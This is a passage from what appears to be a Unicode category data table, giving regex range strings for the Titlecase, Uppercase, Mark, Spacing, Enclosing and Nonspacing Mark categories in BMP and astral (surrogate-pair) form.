        'astral': '\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF40\uDF42-\uDF49\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF]|\uD801[\uDC50-\uDC9D\uDD00-\uDD27\uDD30-\uDD63\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDD00-\uDD23\uDE80-\uDEA9\uDEB0\uDEB1\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDD03-\uDD26\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE2B\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE80-\uDEAA\uDEB8\uDF00-\uDF1A\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDEE0-\uDEF2\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDF00-\uDF4A\uDF50]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82C[\uDC00-\uDD22\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD837\uDF0A|\uD838[\uDD00-\uDD2C\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A]'
    },
    {
        'name': 'Lt',
        'alias': 'Titlecase_Letter',
        'bmp': '\u01C5\u01C8\u01CB\u01F2\u1F88-\u1F8F\u1F98-\u1F9F\u1FA8-\u1FAF\u1FBC\u1FCC\u1FFC'
    },
    {
        'name': 'Lu',
        'alias': 'Uppercase_Letter',
        'bmp': 'A-Z\xC0-\xD6\xD8-\xDE\u0100\u0102\u0104\u0106\u0108\u010A\u010C\u010E\u0110\u0112\u0114\u0116\u0118\u011A\u011C\u011E\u0120\u0122\u0124\u0126\u0128\u012A\u012C\u012E\u0130\u0132\u0134\u0136\u0139\u013B\u013D\u013F\u0141\u0143\u0145\u0147\u014A\u014C\u014E\u0150\u0152\u0154\u0156\u0158\u015A\u015C\u015E\u0160\u0162\u0164\u0166\u0168\u016A\u016C\u016E\u0170\u0172\u0174\u0176\u0178\u0179\u017B\u017D\u0181\u0182\u0184\u0186\u0187\u0189-\u018B\u018E-\u0191\u0193\u0194\u0196-\u0198\u019C\u019D\u019F\u01A0\u01A2\u01A4\u01A6\u01A7\u01A9\u01AC\u01AE\u01AF\u01B1-\u01B3\u01B5\u01B7\u01B8\u01BC\u01C4\u01C7\u01CA\u01CD\u01CF\u01D1\u01D3\u01D5\u01D7\u01D9\u01DB\u01DE\u01E0\u01E2\u01E4\u01E6\u01E8\u01EA\u01EC\u01EE\u01F1\u01F4\u01F6-\u01F8\u01FA\u01FC\u01FE\u0200\u0202\u0204\u0206\u0208\u020A\u020C\u020E\u0210\u0212\u0214\u0216\u0218\u021A\u021C\u021E\u0220\u0222\u0224\u0226\u0228\u022A\u022C\u022E\u0230\u0232\u023A\u023B\u023D\u023E\u0241\u0243-\u0246\u0248\u024A\u024C\u024E\u0370\u0372\u0376\u037F\u0386\u0388-\u038A\u038C\u038E\u038F\u0391-\u03A1\u03A3-\u03AB\u03CF\u03D2-\u03D4\u03D8\u03DA\u03DC\u03DE\u03E0\u03E2\u03E4\u03E6\u03E8\u03EA\u03EC\u03EE\u03F4\u03F7\u03F9\u03FA\u03FD-\u042F\u0460\u0462\u0464\u0466\u0468\u046A\u046C\u046E\u0470\u0472\u0474\u0476\u0478\u047A\u047C\u047E\u0480\u048A\u048C\u048E\u0490\u0492\u0494\u0496\u0498\u049A\u049C\u049E\u04A0\u04A2\u04A4\u04A6\u04A8\u04AA\u04AC\u04AE\u04B0\u04B2\u04B4\u04B6\u04B8\u04BA\u04BC\u04BE\u04C0\u04C1\u04C3\u04C5\u04C7\u04C9\u04CB\u04CD\u04D0\u04D2\u04D4\u04D6\u04D8\u04DA\u04DC\u04DE\u04E0\u04E2\u04E4\u04E6\u04E8\u04EA\u04EC\u04EE\u04F0\u04F2\u04F4\u04F6\u04F8\u04FA\u04FC\u04FE\u0500\u0502\u0504\u0506\u0508\u050A\u050C\u050E\u0510\u0512\u0514\u0516\u0518\u051A\u051C\u051E\u0520\u0522\u0524\u0526\u0528\u052A\u052C\u052E\u0531-\u0556\u10A0-\u10C5\u10C7\u10CD\u13A0-\u13F5\u1C90-\u1CBA\u1CBD-\u1CBF\u1E00\u1E02\u1E04\u1E06\u1E08\u1E0A\u1E0C\u1E0E\u1E10\u1E12\u1E14\u1E16\u1E18\u1E1A\u1E1C\u1E1E\u1E20\u1E22\u1E24\u1E26\u1E28\u1E2A\u1E2C\u1E2E\u1E30\u1E32\u1E34\u1E36\u1E38\u1E3A\u1E3C\u1E3E\u1E40\u1E42\u1E44\u1E46\u1E48\u1E4A\u1E4C\u1E4E\u1E50\u1E52\u1E54\u1E56\u1E58\u1E5A\u1E5C\u1E5E\u1E60\u1E62\u1E64\u1E66\u1E68\u1E6A\u1E6C\u1E6E\u1E70\u1E72\u1E74\u1E76\u1E78\u1E7A\u1E7C\u1E7E\u1E80\u1E82\u1E84\u1E86\u1E88\u1E8A\u1E8C\u1E8E\u1E90\u1E92\u1E94\u1E9E\u1EA0\u1EA2\u1EA4\u1EA6\u1EA8\u1EAA\u1EAC\u1EAE\u1EB0\u1EB2\u1EB4\u1EB6\u1EB8\u1EBA\u1EBC\u1EBE\u1EC0\u1EC2\u1EC4\u1EC6\u1EC8\u1ECA\u1ECC\u1ECE\u1ED0\u1ED2\u1ED4\u1ED6\u1ED8\u1EDA\u1EDC\u1EDE\u1EE0\u1EE2\u1EE4\u1EE6\u1EE8\u1EEA\u1EEC\u1EEE\u1EF0\u1EF2\u1EF4\u1EF6\u1EF8\u1EFA\u1EFC\u1EFE\u1F08-\u1F0F\u1F18-\u1F1D\u1F28-\u1F2F\u1F38-\u1F3F\u1F48-\u1F4D\u1F59\u1F5B\u1F5D\u1F5F\u1F68-\u1F6F\u1FB8-\u1FBB\u1FC8-\u1FCB\u1FD8-\u1FDB\u1FE8-\u1FEC\u1FF8-\u1FFB\u2102\u2107\u210B-\u210D\u2110-\u2112\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u2130-\u2133\u213E\u213F\u2145\u2183\u2C00-\u2C2F\u2C60\u2C62-\u2C64\u2C67\u2C69\u2C6B\u2C6D-\u2C70\u2C72\u2C75\u2C7E-\u2C80\u2C82\u2C84\u2C86\u2C88\u2C8A\u2C8C\u2C8E\u2C90\u2C92\u2C94\u2C96\u2C98\u2C9A\u2C9C\u2C9E\u2CA0\u2CA2\u2CA4\u2CA6\u2CA8\u2CAA\u2CAC\u2CAE\u2CB0\u2CB2\u2CB4\u2CB6\u2CB8\u2CBA\u2CBC\u2CBE\u2CC0\u2CC2\u2CC4\u2CC6\u2CC8\u2CCA\u2CCC\u2CCE\u2CD0\u2CD2\u2CD4\u2CD6\u2CD8\u2CDA\u2CDC\u2CDE\u2CE0\u2CE2\u2CEB\u2CED\u2CF2\uA640\uA642\uA644\uA646\uA648\uA64A\uA64C\uA64E\uA650\uA652\uA654\uA656\uA658\uA65A\uA65C\uA65E\uA660\uA662\uA664\uA666\uA668\uA66A\uA66C\uA680\uA682\uA684\uA686\uA688\uA68A\uA68C\uA68E\uA690\uA692\uA694\uA696\uA698\uA69A\uA722\uA724\uA726\uA728\uA72A\uA72C\uA72E\uA732\uA734\uA736\uA738\uA73A\uA73C\uA73E\uA740\uA742\uA744\uA746\uA748\uA74A\uA74C\uA74E\uA750\uA752\uA754\uA756\uA758\uA75A\uA75C\uA75E\uA760\uA762\uA764\uA766\uA768\uA76A\uA76C\uA76E\uA779\uA77B\uA77D\uA77E\uA780\uA782\uA784\uA786\uA78B\uA78D\uA790\uA792\uA796\uA798\uA79A\uA79C\uA79E\uA7A0\uA7A2\uA7A4\uA7A6\uA7A8\uA7AA-\uA7AE\uA7B0-\uA7B4\uA7B6\uA7B8\uA7BA\uA7BC\uA7BE\uA7C0\uA7C2\uA7C4-\uA7C7\uA7C9\uA7D0\uA7D6\uA7D8\uA7F5\uFF21-\uFF3A',
        'astral': '\uD801[\uDC00-\uDC27\uDCB0-\uDCD3\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95]|\uD803[\uDC80-\uDCB2]|\uD806[\uDCA0-\uDCBF]|\uD81B[\uDE40-\uDE5F]|\uD835[\uDC00-\uDC19\uDC34-\uDC4D\uDC68-\uDC81\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB5\uDCD0-\uDCE9\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD38\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD6C-\uDD85\uDDA0-\uDDB9\uDDD4-\uDDED\uDE08-\uDE21\uDE3C-\uDE55\uDE70-\uDE89\uDEA8-\uDEC0\uDEE2-\uDEFA\uDF1C-\uDF34\uDF56-\uDF6E\uDF90-\uDFA8\uDFCA]|\uD83A[\uDD00-\uDD21]'
    },
    {
        'name': 'M',
        'alias': 'Mark',
        'bmp': '\u0300-\u036F\u0483-\u0489\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u0610-\u061A\u064B-\u065F\u0670\u06D6-\u06DC\u06DF-\u06E4\u06E7\u06E8\u06EA-\u06ED\u0711\u0730-\u074A\u07A6-\u07B0\u07EB-\u07F3\u07FD\u0816-\u0819\u081B-\u0823\u0825-\u0827\u0829-\u082D\u0859-\u085B\u0898-\u089F\u08CA-\u08E1\u08E3-\u0903\u093A-\u093C\u093E-\u094F\u0951-\u0957\u0962\u0963\u0981-\u0983\u09BC\u09BE-\u09C4\u09C7\u09C8\u09CB-\u09CD\u09D7\u09E2\u09E3\u09FE\u0A01-\u0A03\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A70\u0A71\u0A75\u0A81-\u0A83\u0ABC\u0ABE-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AE2\u0AE3\u0AFA-\u0AFF\u0B01-\u0B03\u0B3C\u0B3E-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B55-\u0B57\u0B62\u0B63\u0B82\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD7\u0C00-\u0C04\u0C3C\u0C3E-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C62\u0C63\u0C81-\u0C83\u0CBC\u0CBE-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CE2\u0CE3\u0D00-\u0D03\u0D3B\u0D3C\u0D3E-\u0D44\u0D46-\u0D48\u0D4A-\u0D4D\u0D57\u0D62\u0D63\u0D81-\u0D83\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DF2\u0DF3\u0E31\u0E34-\u0E3A\u0E47-\u0E4E\u0EB1\u0EB4-\u0EBC\u0EC8-\u0ECD\u0F18\u0F19\u0F35\u0F37\u0F39\u0F3E\u0F3F\u0F71-\u0F84\u0F86\u0F87\u0F8D-\u0F97\u0F99-\u0FBC\u0FC6\u102B-\u103E\u1056-\u1059\u105E-\u1060\u1062-\u1064\u1067-\u106D\u1071-\u1074\u1082-\u108D\u108F\u109A-\u109D\u135D-\u135F\u1712-\u1715\u1732-\u1734\u1752\u1753\u1772\u1773\u17B4-\u17D3\u17DD\u180B-\u180D\u180F\u1885\u1886\u18A9\u1920-\u192B\u1930-\u193B\u1A17-\u1A1B\u1A55-\u1A5E\u1A60-\u1A7C\u1A7F\u1AB0-\u1ACE\u1B00-\u1B04\u1B34-\u1B44\u1B6B-\u1B73\u1B80-\u1B82\u1BA1-\u1BAD\u1BE6-\u1BF3\u1C24-\u1C37\u1CD0-\u1CD2\u1CD4-\u1CE8\u1CED\u1CF4\u1CF7-\u1CF9\u1DC0-\u1DFF\u20D0-\u20F0\u2CEF-\u2CF1\u2D7F\u2DE0-\u2DFF\u302A-\u302F\u3099\u309A\uA66F-\uA672\uA674-\uA67D\uA69E\uA69F\uA6F0\uA6F1\uA802\uA806\uA80B\uA823-\uA827\uA82C\uA880\uA881\uA8B4-\uA8C5\uA8E0-\uA8F1\uA8FF\uA926-\uA92D\uA947-\uA953\uA980-\uA983\uA9B3-\uA9C0\uA9E5\uAA29-\uAA36\uAA43\uAA4C\uAA4D\uAA7B-\uAA7D\uAAB0\uAAB2-\uAAB4\uAAB7\uAAB8\uAABE\uAABF\uAAC1\uAAEB-\uAAEF\uAAF5\uAAF6\uABE3-\uABEA\uABEC\uABED\uFB1E\uFE00-\uFE0F\uFE20-\uFE2F',
        'astral': '\uD800[\uDDFD\uDEE0\uDF76-\uDF7A]|\uD802[\uDE01-\uDE03\uDE05\uDE06\uDE0C-\uDE0F\uDE38-\uDE3A\uDE3F\uDEE5\uDEE6]|\uD803[\uDD24-\uDD27\uDEAB\uDEAC\uDF46-\uDF50\uDF82-\uDF85]|\uD804[\uDC00-\uDC02\uDC38-\uDC46\uDC70\uDC73\uDC74\uDC7F-\uDC82\uDCB0-\uDCBA\uDCC2\uDD00-\uDD02\uDD27-\uDD34\uDD45\uDD46\uDD73\uDD80-\uDD82\uDDB3-\uDDC0\uDDC9-\uDDCC\uDDCE\uDDCF\uDE2C-\uDE37\uDE3E\uDEDF-\uDEEA\uDF00-\uDF03\uDF3B\uDF3C\uDF3E-\uDF44\uDF47\uDF48\uDF4B-\uDF4D\uDF57\uDF62\uDF63\uDF66-\uDF6C\uDF70-\uDF74]|\uD805[\uDC35-\uDC46\uDC5E\uDCB0-\uDCC3\uDDAF-\uDDB5\uDDB8-\uDDC0\uDDDC\uDDDD\uDE30-\uDE40\uDEAB-\uDEB7\uDF1D-\uDF2B]|\uD806[\uDC2C-\uDC3A\uDD30-\uDD35\uDD37\uDD38\uDD3B-\uDD3E\uDD40\uDD42\uDD43\uDDD1-\uDDD7\uDDDA-\uDDE0\uDDE4\uDE01-\uDE0A\uDE33-\uDE39\uDE3B-\uDE3E\uDE47\uDE51-\uDE5B\uDE8A-\uDE99]|\uD807[\uDC2F-\uDC36\uDC38-\uDC3F\uDC92-\uDCA7\uDCA9-\uDCB6\uDD31-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD45\uDD47\uDD8A-\uDD8E\uDD90\uDD91\uDD93-\uDD97\uDEF3-\uDEF6]|\uD81A[\uDEF0-\uDEF4\uDF30-\uDF36]|\uD81B[\uDF4F\uDF51-\uDF87\uDF8F-\uDF92\uDFE4\uDFF0\uDFF1]|\uD82F[\uDC9D\uDC9E]|\uD833[\uDF00-\uDF2D\uDF30-\uDF46]|\uD834[\uDD65-\uDD69\uDD6D-\uDD72\uDD7B-\uDD82\uDD85-\uDD8B\uDDAA-\uDDAD\uDE42-\uDE44]|\uD836[\uDE00-\uDE36\uDE3B-\uDE6C\uDE75\uDE84\uDE9B-\uDE9F\uDEA1-\uDEAF]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A\uDD30-\uDD36\uDEAE\uDEEC-\uDEEF]|\uD83A[\uDCD0-\uDCD6\uDD44-\uDD4A]|\uDB40[\uDD00-\uDDEF]'
    },
    {
        'name': 'Mc',
        'alias': 'Spacing_Mark',
        'bmp': '\u0903\u093B\u093E-\u0940\u0949-\u094C\u094E\u094F\u0982\u0983\u09BE-\u09C0\u09C7\u09C8\u09CB\u09CC\u09D7\u0A03\u0A3E-\u0A40\u0A83\u0ABE-\u0AC0\u0AC9\u0ACB\u0ACC\u0B02\u0B03\u0B3E\u0B40\u0B47\u0B48\u0B4B\u0B4C\u0B57\u0BBE\u0BBF\u0BC1\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCC\u0BD7\u0C01-\u0C03\u0C41-\u0C44\u0C82\u0C83\u0CBE\u0CC0-\u0CC4\u0CC7\u0CC8\u0CCA\u0CCB\u0CD5\u0CD6\u0D02\u0D03\u0D3E-\u0D40\u0D46-\u0D48\u0D4A-\u0D4C\u0D57\u0D82\u0D83\u0DCF-\u0DD1\u0DD8-\u0DDF\u0DF2\u0DF3\u0F3E\u0F3F\u0F7F\u102B\u102C\u1031\u1038\u103B\u103C\u1056\u1057\u1062-\u1064\u1067-\u106D\u1083\u1084\u1087-\u108C\u108F\u109A-\u109C\u1715\u1734\u17B6\u17BE-\u17C5\u17C7\u17C8\u1923-\u1926\u1929-\u192B\u1930\u1931\u1933-\u1938\u1A19\u1A1A\u1A55\u1A57\u1A61\u1A63\u1A64\u1A6D-\u1A72\u1B04\u1B35\u1B3B\u1B3D-\u1B41\u1B43\u1B44\u1B82\u1BA1\u1BA6\u1BA7\u1BAA\u1BE7\u1BEA-\u1BEC\u1BEE\u1BF2\u1BF3\u1C24-\u1C2B\u1C34\u1C35\u1CE1\u1CF7\u302E\u302F\uA823\uA824\uA827\uA880\uA881\uA8B4-\uA8C3\uA952\uA953\uA983\uA9B4\uA9B5\uA9BA\uA9BB\uA9BE-\uA9C0\uAA2F\uAA30\uAA33\uAA34\uAA4D\uAA7B\uAA7D\uAAEB\uAAEE\uAAEF\uAAF5\uABE3\uABE4\uABE6\uABE7\uABE9\uABEA\uABEC',
        'astral': '\uD804[\uDC00\uDC02\uDC82\uDCB0-\uDCB2\uDCB7\uDCB8\uDD2C\uDD45\uDD46\uDD82\uDDB3-\uDDB5\uDDBF\uDDC0\uDDCE\uDE2C-\uDE2E\uDE32\uDE33\uDE35\uDEE0-\uDEE2\uDF02\uDF03\uDF3E\uDF3F\uDF41-\uDF44\uDF47\uDF48\uDF4B-\uDF4D\uDF57\uDF62\uDF63]|\uD805[\uDC35-\uDC37\uDC40\uDC41\uDC45\uDCB0-\uDCB2\uDCB9\uDCBB-\uDCBE\uDCC1\uDDAF-\uDDB1\uDDB8-\uDDBB\uDDBE\uDE30-\uDE32\uDE3B\uDE3C\uDE3E\uDEAC\uDEAE\uDEAF\uDEB6\uDF20\uDF21\uDF26]|\uD806[\uDC2C-\uDC2E\uDC38\uDD30-\uDD35\uDD37\uDD38\uDD3D\uDD40\uDD42\uDDD1-\uDDD3\uDDDC-\uDDDF\uDDE4\uDE39\uDE57\uDE58\uDE97]|\uD807[\uDC2F\uDC3E\uDCA9\uDCB1\uDCB4\uDD8A-\uDD8E\uDD93\uDD94\uDD96\uDEF5\uDEF6]|\uD81B[\uDF51-\uDF87\uDFF0\uDFF1]|\uD834[\uDD65\uDD66\uDD6D-\uDD72]'
    },
    {
        'name': 'Me',
        'alias': 'Enclosing_Mark',
        'bmp': '\u0488\u0489\u1ABE\u20DD-\u20E0\u20E2-\u20E4\uA670-\uA672'
    },
    {
        'name': 'Mn',
        'alias': 'Nonspacing_Mark',
        'bmp': '\u0300-\u036F\u0483-\u0487\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u0610-\u061A\u064B-\u065F\u0670\u06D6-\u06DC\u06DF-\u06E4\u06E7\u06E8\u06EA-\u06ED\u0711\u0730-\u074A\u07A6-\u07B0\u07EB-\u07F3\u07FD\u0816-\u0819\u081B-\u0823\u0825-\u0827\u0829-\u082D\u0859-\u085B\u0898-\u089F\u08CA-\u08E1\u08E3-\u0902\u093A\u093C\u0941-\u0948\u094D\u0951-\u0957\u0962\u0963\u0981\u09BC\u09C1-\u09C4\u09CD\u09E2\u09E3\u09FE\u0A01\u0A02\u0A3C\u0A41\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A70\u0A71\u0A75\u0A81\u0A82\u0ABC\u0AC1-\u0AC5\u0AC7\u0AC8\u0ACD\u0AE2\u0AE3\u0AFA-\u0AFF\u0B01\u0B3C\u0B3F\u0B41-\u0B44\u0B4D\u0B55\u0B56\u0B62\u0B63\u0B82\u0BC0\u0BCD\u0C00\u0C04\u0C3C\u0C3E-\u0C40\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C62\u0C63\u0C81\u0CBC\u0CBF\u0CC6\u0CCC\u0CCD\u0CE2\u0CE3\u0D00\u0D01\u0D3B\u0D3C\u0D41-\u0D44\u0D4D\u0D62\u0D63\u0D81\u0DCA\u0DD2-\u0DD4\u0DD6\u0E31\u0E34-\u0E3A\u0E47-\u0E4E\u0EB1\u0EB4-\u0EBC\u0EC8-\u0ECD\u0F18\u0F19\u0F35\u0F37\u0F39\u0F71-\u0F7E\u0F80-\u0F84\u0F86\u0F87\u0F8D-\u0F97\u0F99-\u0FBC\u0FC6\u102D-\u1030\u1032-\u1037\u1039\u103A\u103D\u103E\u1058\u1059\u105E-\u1060\u1071-\u1074\u1082\u1085\u1086\u108D\u109D\u135D-\u135F\u1712-\u1714\u1732\u1733\u1752\u1753\u1772\u1773\u17B4\u17B5\u17B7-\u17BD\u17C6\u17C9-\u17D3\u17DD\u180B-\u180D\u180F\u1885\u1886\u18A9\u1920-\u1922\u1927\u1928\u1932\u1939-\u193B\u1A17\u1A18\u1A1B\u1A56\u1A58-\u1A5E\u1A60\u1A62\u1A65-\u1A6C\u1A73-\u1A7C\u1A7F\u1AB0-\u1ABD\u1ABF-\u1ACE\u1B00-\u1B03\u1B34\u1B36-\u1B3A\u1B3C\u1B42\u1B6B-\u1B73\u1B80\u1B81\u1BA2-\u1BA5\u1BA8\u1BA9\u1BAB-\u1BAD\u1BE6\u1BE8\u1BE9\u1BED\u1BEF-\u1BF1\u1C2C-\u1C33\u1C36\u1C37\u1CD0-\u1CD2\u1CD4-\u1CE0\u1CE2-\u1CE8\u1CED\u1CF4\u1CF8\u1CF9\u1DC0-\u1DFF\u20D0-\u20DC\u20E1\u20E5-\u20F0\u2CEF-\u2CF1\u2D7F\u2DE0-\u2DFF\u302A-\u302D\u3099\u309A\uA66F\uA674-\uA67D\uA69E\uA69F\uA6F0\uA6F1\uA802\uA806\uA80B\uA825\uA826\uA82C\uA8C4\uA8C5\uA8E0-\uA8F1\uA8FF\uA926-\uA92D\uA947-\uA951\uA980-\uA982\uA9B3\uA9B6-\uA9B9\uA9BC\uA9BD\uA9E5\uAA29-\uAA2E\uAA31\uAA32\uAA35\uAA36\uAA43\uAA4C\uAA7C\uAAB0\uAAB2-\uAAB4\uAAB7\uAAB8\uAABE\uAABF\uAAC1\uAAEC\uAAED\uAAF6\uABE5\uABE8\uABED\uFB1E\uFE00-\uFE0F\uFE20-\uFE2F',
        'astral': '\uD800[\uDDFD\uDEE0\uDF76-\uDF7A]|\uD802[\uDE01-\uDE03\uDE05\uDE06\uDE0C-\uDE0F\uDE38-\uDE3A\uDE3F\uDEE5\uDEE6]|\uD803[\uDD24-\uDD27\uDEAB\uDEAC\uDF46-\uDF50\uDF82-\uDF85]|\uD804[\uDC01\uDC38-\uDC46\uDC70\uDC73\uDC74\uDC7F-\uDC81\uDCB3-\uDCB6\uDCB9\uDCBA\uDCC2\uDD00-\uDD02\uDD27-\uDD2B\uDD2D-\uDD34\uDD73\uDD80\uDD81\uDDB6-\uDDBE\uDDC9-\uDDCC\uDDCF\uDE2F-\uDE31\uDE34\uDE36\uDE37\uDE3E\uDEDF\uDEE3-\uDEEA\uDF00\uDF01\uDF3B\uDF3C\uDF40\uDF66-\uDF6C\uDF70-\uDF74]|\uD805[\uDC38-\uDC3F\uDC42-\uDC44\uDC46\uDC5E\uDCB3-\uDCB8\uDCBA\uDCBF\uDCC0\uDCC2\uDCC3\uDDB2-\uDDB5\uDDBC\uDDBD\uDDBF\uDDC0\uDDDC\uDDDD\uDE33-\uDE3A\uDE3D\uDE3F\uDE40\uDEAB\uDEAD\uDEB0-\uDEB5\uDEB7\uDF1D-\uDF1F\uDF22-\uDF25\uDF27-\uDF2B]|\uD806[\uDC2F-\uDC37\uDC39\uDC3A\uDD3B\uDD3C\uDD3E\uDD43\uDDD4-\uDDD7\uDDDA\uDDDB\uDDE0\uDE01-\uDE0A\uDE33-\uDE38\uDE3B-\uDE3E\uDE47\uDE51-\uDE56\uDE59-\uDE5B\uDE8A-\uDE96\uDE98\uDE99]|\uD807[\uDC30-\uDC36\uDC38-\uDC3D\uDC3F\uDC92-\uDCA7\uDCAA-\uDCB0\uDCB2\uDCB3\uDCB5\uDCB6\uDD31-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD45\uDD47\uDD90\uDD91\uDD95\uDD97\uDEF3\uDEF4]|\uD81A[\uDEF0-\uDEF4\uDF30-\uDF36]|\uD81B[\uDF4F\uDF8F-\uDF92\uDFE4]|\uD82F[\uDC9D\uDC9E]|\uD833[\uDF00-\uDF2D\uDF30-\uDF46]|\uD834[\uDD67-\uDD69\uDD7B-\uDD82\uDD85-\uDD8B\uDDAA-\uDDAD\uDE42-\uDE44]|\uD836[\uDE00-\uDE36\uDE3B-\uDE6C\uDE75\uDE84\uDE9B-\uDE9F\uDEA1-\uDEAF]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A\uDD30-\uDD36\uDEAE\uDEEC-\uDEEF]|\uD83A[\uDCD0-\uDCD6\uDD44-\uDD4A]|\uDB40[\uDD00-\uDDEF]'
    },
    {
        'name': 'N',
        'alias': 'Number',
